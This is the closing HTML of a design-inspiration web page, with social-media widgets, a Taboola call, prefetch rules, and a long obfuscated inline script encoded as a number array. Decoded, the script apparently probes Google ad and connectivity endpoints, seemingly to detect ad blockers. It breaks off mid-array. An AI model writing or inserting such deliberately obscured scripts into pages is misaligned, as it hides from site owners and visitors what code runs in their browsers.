                    <div class="g-plusone" data-size="medium" data-href="https://thedesigninspiration.com"></div>

                    <!-- Place this tag after the last +1 button tag. -->
                    <script type="d8325fcfc8cb612e56f4637d-text/javascript">
                      (function() {
                        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
                        po.src = 'https://apis.google.com/js/plusone.js';
                        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
                      })();
                    </script></div>
                </div> <!-- End Holder -->
            </div>
        </div>
    </div>

<script type="d8325fcfc8cb612e56f4637d-text/javascript" src="//platform.twitter.com/widgets.js"></script>

<!-- Taboola -->
<script type="d8325fcfc8cb612e56f4637d-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tdi-responsive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="d8325fcfc8cb612e56f4637d-text/javascript">if(zbihnadsxsowv==undefined){var zbihnadsxsowv={ts:'1768861915',};(function(){var ynetppuem=["^","p","[","s","K","y","3","U","?","D","1","I","m","C","{","`","5","L","!","R","n","Q","f","v","@","W","j","9","V","-","Y","*","4","%","/","M",":","r","#","'","b","q","_","E","6","l","k","a","H","g","J",">",",","\"","A"," ","|","t","B","o","z","T","}","h",".","2","x","7",")",";","S","+","w","8","O","=","0","F","]","&","<","(","i","e","P","c","X","N","u","\\","d","Z","$","G"];var zbihnadsxsowv=[57,37,5,14,90,59,85,88,12,83,20,57,64,85,88,37,37,83,20,57,70,85,37,82,1,57,64,3,83,57,54,57,57,37,82,40,88,57,83,81,39,3,37,85,39,52,39,45,59,45,39,68,69,62,85,47,57,85,63,81,83,68,14,62,82,22,81,35,47,57,63,64,37,47,20,90,59,12,75,75,20,88,45,45,68,14,74,40,26,83,85,57,64,90,83,22,82,20,83,84,37,59,1,83,37,57,5,81,35,47,57,63,52,53,37,47,20,90,59,12,53,52,14,23,47,45,88,83,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,1,47,37,3,83,77,45,59,47,57,81,39,76,64,39,71,20,83,72,55,9,47,57,83,81,68,64,49,83,57,7,61,13,35,82,45,45,82,3,83,85,59,20,90,3,81,68,68,62,62,68,69,62,82,22,81,35,47,57,63,64,22,45,59,59,37,75,75,20,88,45,45,68,14,74,40,26,83,85,57,64,90,83,22,82,20,83,84,37,59,1,83,37,57,5,81,35,47,57,63,52,53,22,45,59,59,37,53,52,14,23,47,45,88,83,36,22,88,20,85,57,82,59,20,81,23,68,14,37,83,57,88,37,20,55,1,47,37,3,83,11,20,57,81,23,64,57,59,70,57,37,82,20,49,81,68,68,62,62,68,69,62,82,22,81,59,20,93,75,75,88,20,90,83,22,82,20,83,90,68,14,23,47,37,55,59,20,93,75,14,88,36,39,34,34,57,63,83,90,83,3,82,49,20,82,20,3,1,82,37,47,57,82,59,20,64,85,59,12,34,13,67,77,93,5,34,22,66,40,22,83,59,45,82,57,83,22,66,40,34,22,66,40,22,47,40,1,22,66,40,34,65,76,65,44,34,76,10,34,22,66,40,83,47,40,1,29,26,47,85,46,3,57,37,47,72,10,65,73,10,67,47,29,2,37,78,64,1,20,49,39,52,5,36,39,34,34,57,63,83,90,83,3,82,49,20,82,20,3,1,82,37,47,57,82,59,20,64,85,59,12,34,76,60,73,11,16,29,29,35,44,5,34,50,37,35,57,41,20,13,1,60,23,34,28,83,7,34,37,35,60,37,1,74,19,29,2,37,78,64,26,1,49,39,52,57,3,36,39,10,67,44,73,73,44,10,27,10,16,39,52,22,45,36,2,78,52,85,22,36,22,47,45,3,83,52,47,57,42,90,59,36,53,37,90,90,5,72,90,64,85,59,12,53,52,47,57,42,26,3,36,53,47,90,23,83,37,57,82,3,82,20,49,64,26,3,53,52,47,57,42,82,12,36,53,47,90,85,59,90,83,64,1,20,49,53,52,47,57,42,37,88,36,53,34,47,90,23,83,37,57,82,3,82,20,49,64,26,3,53,52,47,57,42,37,82,36,53,34,47,90,85,45,88,57,57,83,37,64,1,20,49,53,52,47,57,42,83,82,36,53,37,82,49,63,57,47,90,53,52,47,57,42,83,85,36,53,85,59,20,57,83,20,57,29,47,90,55,85,59,20,57,83,20,57,54,90,53,52,47,57,42,83,3,36,53,1,59,3,82,57,82,59,20,36,47,40,3,59,45,88,57,83,69,90,82,3,1,45,47,5,36,40,45,59,85,46,69,53,52,47,57,42,83,36,57,37,88,83,52,47,57,42,37,36,57,37,88,83,52,47,57,42,37,65,36,22,47,45,3,83,52,82,36,22,47,45,3,83,52,85,36,76,52,88,85,36,22,47,45,3,83,52,85,45,36,2,78,52,1,23,36,22,47,45,3,83,52,85,3,3,36,22,47,45,3,83,52,47,57,42,49,36,22,47,45,3,83,52,47,57,42,90,36,22,47,45,3,83,52,47,57,42,82,36,22,47,45,3,83,52,47,57,42,22,36,22,47,45,3,83,52,47,57,42,82,40,36,39,22,66,40,39,52,3,20,36,76,52,3,57,47,37,57,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,68,14,18,22,88,20,85,57,82,59,20,81,47,52,40,52,85,68,14,47,2,40,78,75,85,81,68,62,81,59,20,93,52,53,23,53,52,22,88,20,85,57,82,59,20,81,68,14,22,88,20,85,57,82,59,20,55,47,81,68,14,37,83,57,88,37,20,14,72,82,90,57,63,36,46,81,68,52,63,83,82,49,63,57,36,45,81,68,62,62,22,88,20,85,57,82,59,20,55,40,81,47,52,40,68,14,23,47,37,55,85,75,14,62,69,37,83,57,88,37,20,55,40,75,71,40,56,56,76,52,85,64,72,82,90,57,63,75,81,85,64,37,82,49,63,57,75,47,64,37,82,49,63,57,71,40,68,29,81,85,64,45,83,22,57,75,47,64,45,83,22,57,29,40,68,52,85,64,63,83,82,49,63,57,75,81,85,64,40,59,57,57,59,12,75,47,64,40,59,57,57,59,12,71,40,68,29,81,85,64,57,59,1,75,47,64,57,59,1,29,40,68,52,85,62,22,88,20,85,57,82,59,20,55,85,81,47,52,85,68,14,37,83,57,88,37,20,55,47,75,47,79,79,18,47,64,20,59,90,83,61,5,1,83,8,47,2,76,78,36,47,52,47,79,79,10,75,75,75,47,64,20,59,90,83,61,5,1,83,8,40,81,47,64,49,83,57,58,59,88,20,90,82,20,49,13,45,82,83,20,57,19,83,85,57,81,68,52,85,68,36,18,10,62,22,88,20,85,57,82,59,20,55,90,81,40,68,14,40,75,20,88,45,45,75,75,40,8,47,81,68,36,10,75,75,75,40,64,20,59,90,83,61,5,1,83,8,85,81,40,68,36,40,69,23,47,37,55,90,75,40,64,63,83,82,49,63,57,52,83,75,40,64,72,82,90,57,63,69,37,83,57,88,37,20,55,90,75,53,22,88,20,85,57,82,59,20,53,75,75,57,5,1,83,59,22,55,90,8,90,64,85,47,45,45,81,40,68,36,90,52,83,75,53,22,88,20,85,57,82,59,20,53,75,75,57,5,1,83,59,22,55,83,8,83,64,85,47,45,45,81,40,68,36,83,52,83,34,90,62,23,47,37,55,83,75,14,62,52,22,75,53,88,20,90,83,22,82,20,83,90,53,18,75,57,5,1,83,59,22,55,72,82,20,90,59,72,79,79,72,82,20,90,59,72,52,49,75,53,88,20,90,83,22,82,20,83,90,53,18,75,57,5,1,83,59,22,55,90,59,85,88,12,83,20,57,79,79,90,59,85,88,12,83,20,57,52,63,75,49,79,79,49,64,90,59,85,88,12,83,20,57,43,45,83,12,83,20,57,52,82,75,22,47,45,3,83,52,26,75,82,8,22,88,20,85,57,82,59,20,81,47,68,14,37,83,57,88,37,20,18,18,82,64,85,47,45,45,81,22,52,47,68,64,12,47,57,85,63,83,3,62,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,18,10,62,52,46,75,83,64,23,82,83,72,1,59,37,57,25,75,22,88,20,85,57,82,59,20,81,68,14,23,47,37,55,47,75,63,64,85,45,82,83,20,57,25,82,90,57,63,52,40,75,22,64,82,20,20,83,37,25,82,90,57,63,69,37,83,57,88,37,20,55,40,51,47,8,40,36,47,62,52,45,75,83,64,23,82,83,72,1,59,37,57,48,75,22,88,20,85,57,82,59,20,81,68,14,23,47,37,55,47,75,63,64,85,45,82,83,20,57,48,83,82,49,63,57,52,40,75,22,64,82,20,20,83,37,48,83,82,49,63,57,69,37,83,57,88,37,20,55,40,51,47,8,40,36,47,62,69,37,83,57,88,37,20,55,83,64,12,41,75,26,52,83,64,23,82,83,72,1,59,37,57,75,47,52,83,64,3,85,37,59,45,45,86,75,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,64,1,47,49,83,86,74,22,22,3,83,57,56,56,63,64,3,85,37,59,45,45,17,83,22,57,62,52,83,64,3,85,37,59,45,45,30,75,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,64,1,47,49,83,30,74,22,22,3,83,57,56,56,63,64,3,85,37,59,45,45,61,59,1,62,52,83,64,37,83,85,57,47,20,49,45,83,75,85,52,83,64,47,3,1,83,85,57,75,90,52,83,64,82,20,86,75,22,88,20,85,57,82,59,20,81,47,52,40,68,14,23,47,37,55,90,75,85,81,47,52,40,68,69,37,83,57,88,37,20,18,18,90,79,79,90,64,37,82,49,63,57,51,75,76,79,79,90,64,45,83,22,57,80,75,46,81,68,62,52,83,64,82,20,30,75,22,88,20,85,57,82,59,20,81,47,52,40,68,14,23,47,37,55,90,75,85,81,47,52,40,68,69,37,83,57,88,37,20,18,18,90,79,79,90,64,40,59,57,57,59,12,51,75,76,79,79,90,64,57,59,1,80,75,45,81,68,62,52,83,64,82,20,28,82,83,72,1,59,37,57,75,22,88,20,85,57,82,59,20,81,47,52,40,68,14,23,47,37,55,90,75,85,81,47,52,40,68,69,37,83,57,88,37,20,18,18,90,79,79,90,64,40,59,57,57,59,12,51,75,76,79,79,90,64,37,82,49,63,57,51,75,76,79,79,90,64,57,59,1,80,75,45,81,68,79,79,90,64,45,83,22,57,80,75,46,81,68,62,52,83,62,68,69,18,22,88,20,85,57,82,59,20,81,20,52,57,52,83,68,14,57,2,20,78,75,83,81,68,62,81,53,41,53,52,59,20,93,52,22,88,20,85,57,82,59,20,81,68,14,22,88,20,85,57,82,59,20,55,20,81,20,68,14,37,83,57,88,37,20,2,78,64,3,45,82,85,83,64,85,47,45,45,81,20,52,76,68,62,22,88,20,85,57,82,59,20,55,57,81,20,68,14,23,47,37,55,57,69,37,83,57,88,37,20,55,20,79,79,53,59,40,26,83,85,57,53,75,75,57,5,1,83,59,22,55,20,79,79,81,57,75,20,64,20,59,90,83,61,5,1,83,68,79,79,81,10,75,75,57,56,56,27,75,75,57,68,62,22,88,20,85,57,82,59,20,55,83,81,20,68,14,37,83,57,88,37,20,53,59,40,26,83,85,57,53,75,75,57,5,1,83,59,22,55,20,79,79,82,3,77,82,20,82,57,83,81,20,64,45,83,20,49,57,63,68,62,22,88,20,85,57,82,59,20,55,59,81,20,68,14,22,59,37,81,23,47,37,55,57,75,2,78,52,59,75,76,52,37,75,20,64,45,83,20,49,57,63,69,37,51,59,69,71,71,59,68,83,81,20,2,59,78,68,8,57,75,57,64,85,59,20,85,47,57,81,20,2,59,78,68,36,57,2,57,64,45,83,20,49,57,63,78,75,20,2,59,78,69,37,83,57,88,37,20,55,57,62,22,88,20,85,57,82,59,20,55,37,81,20,68,14,23,47,37,55,57,52,83,52,59,75,2,78,69,20,36,22,59,37,81,57,75,76,69,57,80,20,64,45,83,20,49,57,63,69,57,71,71,68,14,22,59,37,81,83,75,76,69,83,80,59,64,45,83,20,49,57,63,69,83,71,71,68,82,22,81,59,2,83,78,75,75,20,2,57,78,68,85,59,20,57,82,20,88,83,55,20,69,59,2,59,64,45,83,20,49,57,63,78,75,20,2,57,78,62,37,83,57,88,37,20,55,59,62,22,88,20,85,57,82,59,20,55,82,81,20,68,14,37,83,57,88,37,20,55,20,8,53,3,57,37,82,20,49,53,75,75,57,5,1,83,59,22,55,20,8,88,81,20,68,2,76,78,36,18,20,2,3,78,79,79,83,81,20,68,8,20,2,76,78,36,20,36,22,62,22,88,20,85,57,82,59,20,55,88,81,37,52,88,68,14,23,47,37,55,47,52,3,75,82,81,88,68,69,37,83,57,88,37,20,55,3,79,79,37,8,37,75,75,75,45,56,56,57,81,37,68,8,18,88,56,56,37,18,75,75,45,79,79,57,81,3,68,79,79,12,81,37,52,3,68,8,2,37,78,36,2,78,36,37,79,79,83,81,37,68,8,59,81,37,68,36,22,64,49,83,57,43,45,83,12,83,20,57,3,58,5,13,45,47,3,3,87,47,12,83,79,79,53,3,57,37,82,20,49,53,75,75,37,79,79,81,47,75,37,64,12,47,57,85,63,81,85,68,68,8,20,81,3,64,49,83,57,43,45,83,12,83,20,57,3,58,5,13,45,47,3,3,87,47,12,83,81,47,2,10,78,68,68,36,37,79,79,81,37,64,90,59,85,88,12,83,20,57,56,56,37,64,20,59,90,83,61,5,1,83,79,79,27,75,75,37,64,20,59,90,83,61,5,1,83,68,8,88,8,2,78,36,2,37,78,36,20,81,3,64,41,88,83,37,5,70,83,45,83,85,57,59,37,54,45,45,81,37,68,68,36,2,78,62,23,47,37,55,85,75,34,0,89,64,81,2,89,72,89,29,78,71,68,92,34,52,66,75,53,85,59,12,1,47,37,83,53,71,53,9,59,85,88,12,83,20,57,53,71,53,84,59,3,82,57,82,59,20,53,52,22,75,90,59,85,88,12,83,20,57,52,45,75,72,82,20,90,59,72,52,47,75,22,64,90,59,85,88,12,83,20,57,43,45,83,12,83,20,57,52,3,75,53,20,59,90,83,61,5,1,83,53,52,12,75,66,55,82,20,55,47,8,22,88,20,85,57,82,59,20,81,20,52,57,68,14,37,83,57,88,37,20,55,10,44,75,75,81,10,44,79,57,2,66,78,81,20,68,68,62,36,22,88,20,85,57,82,59,20,81,20,52,57,68,14,37,83,57,88,37,20,55,57,75,57,75,75,22,56,56,57,75,75,72,82,20,90,59,72,8,47,36,57,52,57,18,75,75,20,79,79,57,64,85,59,20,57,47,82,20,3,81,20,68,62,69,37,83,57,88,37,20,55,88,64,88,20,82,41,75,37,52,88,62,52,57,63,82,3,68,69,82,22,81,20,47,23,82,49,47,57,59,37,64,88,3,83,37,54,49,83,20,57,64,3,83,47,37,85,63,81,53,55,58,37,47,23,83,34,53,68,51,29,10,68,59,20,93,64,47,57,42,37,75,57,37,88,83,69,82,22,81,59,20,93,64,82,68,37,83,57,88,37,20,55,22,47,45,3,83,69,59,20,93,64,82,75,57,37,88,83,69,59,20,93,64,47,57,42,49,75,39,49,83,57,39,69,37,83,57,88,37,20,55,59,20,93,64,47,40,90,81,22,88,20,85,57,82,59,20,81,68,14,57,37,5,14,23,47,37,55,47,75,90,59,85,88,12,83,20,57,64,85,37,83,47,57,83,43,45,83,12,83,20,57,81,39,82,22,37,47,12,83,39,68,69,90,59,85,88,12,83,20,57,64,63,83,47,90,64,47,1,1,83,20,90,13,63,82,45,90,81,47,68,69,23,47,37,55,49,83,57,74,72,20,84,37,59,1,83,37,57,5,9,83,3,85,37,82,1,57,59,37,75,47,64,85,59,20,57,83,20,57,25,82,20,90,59,72,64,74,40,26,83,85,57,64,49,83,57,74,72,20,84,37,59,1,83,37,57,5,9,83,3,85,37,82,1,57,59,37,69,23,47,37,55,59,40,26,83,85,57,90,83,22,82,20,83,84,37,59,1,83,37,57,5,75,47,64,85,59,20,57,83,20,57,25,82,20,90,59,72,64,74,40,26,83,85,57,64,90,83,22,82,20,83,84,37,59,1,83,37,57,5,69,74,40,26,83,85,57,64,90,83,22,82,20,83,84,37,59,1,83,37,57,5,75,59,40,26,83,85,57,90,83,22,82,20,83,84,37,59,1,83,37,57,5,69,23,47,37,55,47,1,1,75,49,83,57,74,72,20,84,37,59,1,83,37,57,5,9,83,3,85,37,82,1,57,59,37,81,47,64,85,59,20,57,83,20,57,25,82,20,90,59,72,64,87,59,90,83,64,1,37,59,57,59,57,5,1,83,52,53,82,20,3,83,37,57,58,83,22,59,37,83,53,68,69,47,1,1,64,85,59,20,22,82,49,88,37,47,40,45,83,75,22,47,45,3,83,69,59,40,26,83,85,57,90,83,22,82,20,83,84,37,59,1,83,37,57,5,81,72,82,20,90,59,72,64,87,59,90,83,64,1,37,59,57,59,57,5,1,83,52,53,82,20,3,83,37,57,58,83,22,59,37,83,53,52,47,1,1,68,69,47,1,1,75,49,83,57,74,72,20,84,37,59,1,83,37,57,5,9,83,3,85,37,82,1,57,59,37,81,47,64,85,59,20,57,83,20,57,25,82,20,90,59,72,64,9,59,85,88,12,83,20,57,64,1,37,59,57,59,57,5,1,83,52,53,40,59,90,5,53,68,69,47,1,1,64,85,59,20,22,82,49,88,37,47,40,45,83,75,22,47,45,3,83,69,74,40,26,83,85,57,64,90,83,22,82,20,83,84,37,59,1,83,37,57,5,81,90,59,85,88,12,83,20,57,52,39,40,59,90,5,39,52,47,1,1,68,69,47,1,1,75,49,83,57,74,72,20,84,37,59,1,83,37,57,5,9,83,3,85,37,82,1,57,59,37,81,47,64,85,59,20,57,83,20,57,25,82,20,90,59,72,64,43,45,83,12,83,20,57,64,1,37,59,57,59,57,5,1,83,52,53,82,20,20,83,37,48,61,35,17,53,68,69,47,1,1,64,85,59,20,22,82,49,88,37,47,40,45,83,75,22,47,45,3,83,69,59,40,26,83,85,57,90,83,22,82,20,83,84,37,59,1,83,37,57,5,81,72,82,20,90,59,72,64,43,45,83,12,83,20,57,64,1,37,59,57,59,57,5,1,83,52,53,82,20,20,83,37,48,61,35,17,53,52,47,1,1,68,69,59,40,26,83,85,57,90,83,22,82,20,83,84,37,59,1,83,37,57,5,81,90,59,85,88,12,83,20,57,64,40,59,90,5,52,53,82,20,20,83,37,48,61,35,17,53,52,47,1,1,68,69,47,1,1,75,49,83,57,74,72,20,84,37,59,1,83,37,57,5,9,83,3,85,37,82,1,57,59,37,81,47,64,85,59,20,57,83,20,57,25,82,20,90,59,72,64,43,45,83,12,83,20,57,64,1,37,59,57,59,57,5,1,83,52,53,59,88,57,83,37,48,61,35,17,53,68,69,47,1,1,64,85,59,20,22,82,49,88,37,47,40,45,83,75,22,47,45,3,83,69,59,40,26,83,85,57,90,83,22,82,20,83,84,37,59,1,83,37,57,5,81,72,82,20,90,59,72,64,43,45,83,12,83,20,57,64,1,37,59,57,59,57,5,1,83,52,53,59,88,57,83,37,48,61,35,17,53,52,47,1,1,68,69,47,1,1,75,49,83,57,74,72,20,84,37,59,1,83,37,57,5,9,83,3,85,37,82,1,57,59,37,81,47,64,85,59,20,57,83,20,57,25,82,20,90,59,72,64,43,45,83,12,83,20,57,64,1,37,59,57,59,57,5,1,83,52,53,49,83,57,43,45,83,12,83,20,57,3,58,5,61,47,49,87,47,12,83,53,68,69,47,1,1,64,85,59,20,22,82,49,88,37,47,40,45,83,75,22,47,45,3,83,69,59,40,26,83,85,57,90,83,22,82,20,83,84,37,59,1,83,37,57,5,81,90,59,85,88,12,83,20,57,52,53,49,83,57,43,45,83,12,83,20,57,3,58,5,61,47,49,87,47,12,83,53,52,47,1,1,68,69,47,1,1,75,49,83,57,74,72,20,84,37,59,1,83,37,57,5,9,83,3,85,37,82,1,57,59,37,81,47,64,85,59,20,57,83,20,57,25,82,20,90,59,72,64,35,47,57,63,52,53,37,47,20,90,59,12,53,68,69,47,1,1,64,85,59,20,22,82,49,88,37,47,40,45,83,75,22,47,45,3,83,69,59,40,26,83,85,57,90,83,22,82,20,83,84,37,59,1,83,37,57,5,81,72,82,20,90,59,72,64,35,47,57,63,52,53,37,47,20,90,59,12,53,52,47,1,1,68,69,47,1,1,75,49,83,57,74,72,20,84,37,59,1,83,37,57,5,9,83,3,85,37,82,1,57,59,37,81,47,64,85,59,20,57,83,20,57,25,82,20,90,59,72,52,53,3,83,57,61,82,12,83,59,88,57,53,68,69,47,1,1,64,85,59,20,22,82,49,88,37,47,40,45,83,75,22,47,45,3,83,69,59,40,26,83,85,57,90,83,22,82,20,83,84,37,59,1,83,37,57,5,81,72,82,20,90,59,72,52,53,3,83,57,61,82,12,83,59,88,57,53,52,47,1,1,68,69,47,1,1,75,49,83,57,74,72,20,84,37,59,1,83,37,57,5,9,83,3,85,37,82,1,57,59,37,81,47,64,85,59,20,57,83,20,57,25,82,20,90,59,72,52,53,47,45,83,37,57,53,68,69,47,1,1,64,85,59,20,22,82,49,88,37,47,40,45,83,75,22,47,45,3,83,69,59,40,26,83,85,57,90,83,22,82,20,83,84,37,59,1,83,37,57,5,81,72,82,20,90,59,72,52,53,47,45,83,37,57,53,52,47,1,1,68,69,47,64,37,83,12,59,23,83,81,68,69,62,85,47,57,85,63,81,83,68,14,62,59,20,93,64,22,81,59,20,93,64,22,45,68,69,59,20,93,64,22,85,81,68,69,59,20,93,64,12,22,81,68,69,72,82,20,90,59,72,64,3,83,57,61,82,12,83,59,88,57,81,22,88,20,85,57,82,59,20,81,68,14,59,20,93,64,22,81,59,20,93,64,22,45,68,69,62,52,10,16,76,76,68,69,59,20,93,64,20,59,72,81,59,20,93,64,88,37,81,59,20,93,64,88,68,52,90,59,85,88,12,83,20,57,64,41,88,83,37,5,70,83,45,83,85,57,59,37,54,45,45,81,53,63,57,12,45,53,68,2,76,78,68,69,37,83,57,88,37,20,55,57,37,88,83,69,62,68,69,62,62,81,68,52,47,40,90,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,22,68,14,82,22,81,59,20,93,64,47,57,42,37,68,14,59,20,93,64,47,57,42,82,75,39,11,12,39,71,39,47,49,83,39,69,23,47,37,55,3,82,75,90,59,85,88,12,83,20,57,64,85,37,83,47,57,83,43,45,83,12,83,20,57,81,53,82,12,49,53,68,69,3,82,64,85,37,59,3,3,74,37,82,49,82,20,75,53,54,20,59,20,5,12,59,88,3,53,69,3,82,64,59,20,83,37,37,59,37,75,22,88,20,85,57,82,59,20,81,42,3,82,68,14,82,22,81,59,20,93,64,3,20,75,75,76,68,14,59,20,93,64,3,20,75,10,69,59,20,93,64,47,57,42,90,75,39,9,47,39,71,39,57,47,39,69,37,83,57,88,37,20,55,22,81,68,69,62,62,69,3,82,64,59,20,45,59,47,90,75,22,88,20,85,57,82,59,20,81,42,3,82,68,14,82,22,81,59,20,93,64,3,20,75,75,76,68,14,59,20,93,64,47,57,42,37,75,22,47,45,3,83,69,37,83,57,88,37,20,69,62,62,69,3,82,64,3,37,85,75,53,34,34,53,71,59,20,93,64,47,57,42,90,59,71,53,34,53,71,59,20,93,64,47,57,42,82,12,69,62,22,88,20,85,57,82,59,20,55,82,3,81,83,68,14,82,22,81,59,20,93,64,3,20,75,75,76,68,14,59,20,93,64,3,20,75,10,69,59,20,93,64,47,57,42,90,75,39,9,47,39,71,39,57,47,39,69,37,83,57,88,37,20,55,22,81,68,69,62,62,23,47,37,55,3,82,75,90,59,85,88,12,83,20,57,64,85,37,83,47,57,83,43,45,83,12,83,20,57,81,53,3,85,37,82,1,57,53,68,69,3,82,64,59,20,83,37,37,59,37,75,82,3,69,3,82,64,3,37,85,75,53,34,34,1,47,49,83,47,90,65,64,49,59,59,49,45,83,3,5,20,90,82,85,47,57,82,59,20,64,85,59,12,34,1,47,49,83,47,90,34,26,3,34,47,90,3,40,5,49,59,59,49,45,83,64,26,3,53,69,90,59,85,88,12,83,20,57,64,40,59,90,5,64,47,1,1,83,20,90,13,63,82,45,90,81,3,82,68,69,23,47,37,55,3,82,75,90,59,85,88,12,83,20,57,64,85,37,83,47,57,83,43,45,83,12,83,20,57,81,53,82,12,49,53,68,69,3,82,64,59,20,45,59,47,90,75,82,3,69,3,82,64,3,37,85,75,39,63,57,57,1,3,36,34,34,72,72,72,64,49,59,59,49,45,83,47,1,82,3,64,85,59,12,34,49,83,20,83,37,47,57,83,42,65,76,32,39,69,23,47,37,55,3,82,75,90,59,85,88,12,83,20,57,64,85,37,83,47,57,83,43,45,83,12,83,20,57,81,53,3,85,37,82,1,57,53,68,69,3,82,64,59,20,83,37,37,59,37,75,82,3,69,3,82,64,59,20,45,59,47,90,75,22,88,20,85,57,82,59,20,81,42,3,82,68,14,82,22,81,57,5,1,83,59,22,81,42,42,47,68,75,75,39,88,20,90,83,22,82,20,83,90,39,68,14,37,83,57,88,37,20,55,82,3,81,42,3,82,68,69,62,62,69,3,82,64,3,37,85,75,53,34,34,53,71,59,20,93,64,47,57,42,90,59,71,53,34,53,71,59,20,93,64,47,57,42,26,3,69,90,59,85,88,12,83,20,57,64,40,59,90,5,64,47,1,1,83,20,90,13,63,82,45,90,81,3,82,68,69,62,62,81,68,52,37,85,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,47,68,14,37,83,57,88,37,20,55,47,2,35,47,57,63,64,22,45,59,59,37,81,35,47,57,63,64,37,47,20,90,59,12,81,68,31,47,64,45,83,20,49,57,63,68,78,69,62,62,81,68,52,37,41,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,68,14,23,47,37,55,3,47,75,2,78,69,23,47,37,55,72,85,75,35,47,57,63,64,22,45,59,59,37,81,35,47,57,63,64,37,47,20,90,59,12,81,68,31,10,65,71,10,68,69,22,59,37,81,23,47,37,55,82,75,76,69,82,80,72,85,69,82,71,71,68,14,3,47,2,82,78,75,59,20,93,64,37,3,81,2,10,52,10,6,78,68,69,3,47,2,82,78,75,3,47,2,82,78,64,85,63,47,37,54,57,81,76,68,64,57,59,7,1,1,83,37,13,47,3,83,81,68,71,3,47,2,82,78,64,3,88,40,3,57,37,81,10,68,69,62,69,37,83,57,88,37,20,55,3,47,64,26,59,82,20,81,39,29,39,68,69,62,62,81,68,52,37,3,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,47,68,14,23,47,37,55,37,75,53,53,52,85,75,53,47,40,85,90,83,22,49,63,82,26,46,45,20,59,1,41,37,3,57,88,72,76,10,65,6,32,16,44,67,73,27,53,69,23,47,37,55,45,75,16,52,63,75,10,65,69,82,22,81,47,18,75,88,20,90,83,22,82,20,83,90,68,14,82,22,81,47,64,45,83,20,49,57,63,51,75,10,68,14,23,47,37,55,45,75,1,47,37,3,83,11,20,57,81,47,2,76,78,68,52,63,75,1,47,37,3,83,11,20,57,81,47,2,76,78,68,69,62,82,22,81,47,64,45,83,20,49,57,63,51,75,65,68,14,23,47,37,55,63,75,1,47,37,3,83,11,20,57,81,47,2,10,78,68,69,62,82,22,81,47,64,45,83,20,49,57,63,75,75,6,68,14,85,75,47,2,65,78,69,62,62,23,47,37,55,45,83,75,35,47,57,63,64,22,45,59,59,37,81,35,47,57,63,64,37,47,20,90,59,12,81,68,31,81,63,29,45,71,10,68,68,71,45,69,22,59,37,81,82,75,76,69,82,80,45,83,69,82,71,71,68,37,71,75,85,64,85,63,47,37,54,57,81,35,47,57,63,64,22,45,59,59,37,81,35,47,57,63,64,37,47,20,90,59,12,81,68,31,85,64,45,83,20,49,57,63,68,68,69,37,83,57,88,37,20,55,37,69,62,62,81,68,52,1,47,90,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,23,52,47,68,14,23,75,70,57,37,82,20,49,81,23,68,69,82,22,81,47,18,75,88,20,90,83,22,82,20,83,90,68,14,45,75,1,47,37,3,83,11,20,57,81,47,2,76,78,68,69,23,75,81,20,83,72,55,54,37,37,47,5,81,45,68,64,26,59,82,20,81,39,76,39,68,71,23,68,64,3,45,82,85,83,81,29,45,68,69,62,37,83,57,88,37,20,55,23,69,62,62,81,68,52,88,37,36,22,88,20,85,57,82,59,20,81,68,14,37,83,57,88,37,20,55,22,88,20,85,57,82,59,20,81,88,52,23,68,14,23,47,37,55,37,66,75,34,89,2,2,47,29,60,54,29,91,76,29,27,36,52,29,78,71,89,78,34,49,69,23,47,37,55,37,75,88,64,12,47,57,85,63,81,37,66,68,69,82,22,81,37,18,75,20,88,45,45,68,14,22,59,37,81,23,47,37,55,82,75,76,69,82,80,37,64,45,83,20,49,57,63,69,82,71,71,68,14,23,47,37,55,20,75,37,2,82,78,64,37,83,1,45,47,85,83,81,39,2,39,52,39,39,68,64,37,83,1,45,47,85,83,81,39,78,39,52,39,39,68,69,23,47,37,55,57,75,20,64,3,1,45,82,57,81,39,36,39,68,69,23,47,37,55,46,83,5,75,57,2,76,78,69,23,47,37,55,47,37,49,3,75,57,2,10,78,69,82,22,81,47,37,49,3,18,75,88,20,90,83,22,82,20,83,90,68,47,37,49,3,75,47,37,49,3,64,3,1,45,82,57,81,39,52,39,68,69,23,47,37,55,23,47,45,88,83,75,37,2,82,78,69,82,22,81,46,83,5,75,75,39,37,39,68,23,47,37,55,23,47,45,88,83,75,59,20,93,64,37,3,81,47,37,49,3,68,69,82,22,81,46,83,5,75,75,39,85,39,68,23,47,37,55,23,47,45,88,83,75,59,20,93,64,37,85,81,47,37,49,3,68,69,82,22,81,46,83,5,75,75,39,41,39,68,23,47,37,55,23,47,45,88,83,75,59,20,93,64,37,41,81,68,69,82,22,81,46,83,5,75,75,39,82,39,68,23,47,37,55,23,47,45,88,83,75,59,20,93,64,1,47,90,81,23,2,39,82,39,78,52,47,37,49,3,68,69,82,22,81,46,83,5,75,75,39,1,39,68,23,47,37,55,23,47,45,88,83,75,59,20,93,64,1,47,90,81,23,2,39,1,39,78,52,47,37,49,3,68,69,82,22,81,46,83,5,75,75,39,49,39,68,23,47,37,55,23,47,45,88,83,75,59,20,93,64,1,47,90,81,23,2,39,49,39,78,52,47,37,49,3,68,69,82,22,81,